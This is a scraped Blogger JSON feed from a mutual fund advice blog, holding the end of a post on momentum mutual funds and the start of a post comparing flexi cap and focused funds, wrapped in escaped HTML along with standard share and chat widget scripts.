justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe real gain of momentum mutual funds is only at play if this contrasting approach to holding by both the fund and investor is in effect.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA momentum mutual fund can used as a blend and addition to your core mutual fund portfolio as long as you have the stomach for volatility more so during bearish phases.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe fund can be quite rewarding as long as both your head and heart work together and not in isolation.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: 0.3s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: 0.3s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cb style=\"color: #282828; outline: 0px; transition: 0.3s;\"\u003E\u003Ci style=\"outline: 0px; transition: 0.3s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2025\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/4023778062824450175"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/4023778062824450175"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2025\/08\/momentum-mutual-funds-reviewed-and-explained-in-detail.html","title":"Momentum Mutual Funds explained in detail"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTocy2VPy9wqKsrzhtvNJdfggZWT-rAg1KPK18RgYSp0mVZ6B9guygq-AgxveFueCEYAb1AeBsRx28hH1m_qq7XLtcOuyDsIM9ZZ0KdOw42iMzAlzbd0wM1xchgXmcbpsuQqNeHbSUHtPiDk_5mPFDDsLs8NaNO6MIKNeiXHP4sMVlaFVlg11bQimrHAU\/s72-c\/moped-9300285_640.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.themutualfundguide.com/feeds/posts/default/-/equity%20mutual%20funds?alt=json-in-script&callback=related_results_labels_thumbs&max-results=5
body_size: 40370
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582"},"updated":{"$t":"2026-01-08T23:32:34.762+05:30"},"category":[{"term":"best sip plans"},{"term":"best long term mutual funds"},{"term":"best performing mutual funds"},{"term":"Types of Mutual Funds"},{"term":"equity mutual funds"},{"term":"mutual fund rankings"},{"term":"mutual fund calculation"},{"term":"Fund Review"},{"term":"sip mutual fund"},{"term":"best elss funds"},{"term":"high return mutual funds"},{"term":"top mutual funds"},{"term":"Mutual Funds"},{"term":"Diversification"},{"term":"ELSS Funds"},{"term":"Fund Manager"},{"term":"Risk Profile"},{"term":"Tax Saving Mutual Fund"},{"term":"Investor Behaviour"},{"term":"Axis Mutual Fund"},{"term":"Birla Pure Value"},{"term":"HDFC children's gift fund"},{"term":"International Mutual Funds"},{"term":"PPFAS"},{"term":"Parag Parikh Long Term Equity"},{"term":"Quant Mutual Fund"},{"term":"Stock market"},{"term":"Thematic Funds"},{"term":"axis children's gift fund"},{"term":"sbi mutual fund child plan"}],"title":{"type":"text","$t":"The Mutual Fund Guide"},"subtitle":{"type":"html","$t":"The Mutual Fund Guide is a mutual funds services platform aiming to resolve all your queries with respect to Mutual Funds. "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.themutualfundguide.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/-\/equity+mutual+funds?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/search\/label\/equity%20mutual%20funds"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/-\/equity+mutual+funds\/-\/equity+mutual+funds?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"58"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-596907397168061891"},"published":{"$t":"2025-05-05T17:01:00.000+05:30"},"updated":{"$t":"2025-05-05T17:01:26.254+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"best long term mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best performing mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best sip plans"},{"scheme":"http://www.blogger.com/atom/ns#","term":"equity mutual funds"}],"title":{"type":"text","$t":"Flexi Cap Mutual Fund and Focused Fund compared"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWhat is a Flexi cap mutual fund?\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA flexi cap mutual fund is a mutual fund that would by\nmandate need to invest a minimum of 65% into equity at all times.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe remaining 35% can either be invested in debt,\ninternational equity, cash or any of the above caps or all.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis 65% is only minimum which can even go up to\n100% in case the fund manager so desires.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWhatever the allocation is between 65% to 100%,\nthere is no restriction with relation to large cap, mid cap or small cap\nstocks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBasically, the fund would be run as how erstwhile multicap\nmutual funds were being run.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca 